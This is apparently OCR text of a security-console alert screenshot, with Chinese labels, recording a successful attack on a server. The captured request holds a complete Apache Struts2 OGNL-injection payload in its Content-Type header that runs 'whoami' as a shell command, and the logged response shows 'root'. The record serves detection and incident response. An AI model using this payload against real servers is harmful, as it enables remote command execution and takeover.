 告警详情 命中规则 原始日志列表 处置建议
基本详情
攻击者
内网IP范围
终端
端口：
告警3次 攻击结果：成功
协议：TCP
受害者
QZddsbak
服务器
端口：
最近一次告警详情
状态码 200
url路径
数据包
解码小助手 下载PCAP包 UTF-8 Hex
请求
请求头
POST HTTP/1.1
Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
Content-Type: %{(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.contain
er']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))
.(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStre
am())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())}
Cache-Control: no-cache
响应
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Thu, 17 Aug 2023 18:00:53 GMT
响应体
root